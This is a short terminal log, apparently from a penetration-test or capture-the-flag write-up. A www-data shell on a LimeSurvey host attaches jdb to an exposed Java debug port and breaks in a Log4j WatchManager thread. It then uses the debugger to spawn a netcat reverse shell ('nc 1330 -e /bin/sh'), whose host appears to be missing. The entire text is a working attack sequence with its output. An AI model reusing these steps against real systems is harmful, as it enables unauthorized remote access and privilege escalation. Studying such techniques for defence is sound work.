 www-data@ubuntu:/var/www/html/limesurvey$ jdb -attach localhost:18001
jdb -attach localhost:18001
Set uncaught java.lang.Throwable
Set deferred uncaught java.lang.Throwable
Initializing jdb ...
> stop in org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
stop in org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
Set breakpoint org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
>
Breakpoint hit: "thread=Log4j2-TF-4-Scheduled-1", org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run(), line=96 bci=0
Log4j2-TF-4-Scheduled-1[1] print new java.lang.Runtime().exec("nc 1330 -e /bin/sh")
print new java.lang.Runtime().exec("nc 1330 -e /bin/sh")
new java.lang.Runtime().exec("nc 1330 -e /bin/sh") = "Process[pid=3736, exitValue="not exited"]"
Log4j2-TF-4-Scheduled-1[1]